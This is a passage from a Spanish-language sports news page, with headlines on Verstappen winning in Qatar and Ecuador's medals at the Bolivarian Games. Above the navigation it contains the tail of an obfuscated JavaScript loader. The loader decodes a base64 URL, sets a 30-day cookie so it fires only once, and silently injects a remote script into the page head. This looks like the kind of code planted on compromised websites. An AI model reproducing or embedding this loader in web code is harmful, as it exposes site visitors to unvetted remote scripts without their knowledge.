
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Navegación
FÓRMULA 1 || Verstappen gana en Qatar y alarga la
de
definición del título en Abu Dhabi
entradas
BOLIVARIANOS || Más medallas para Ecuador en
atletismo, judo y tenis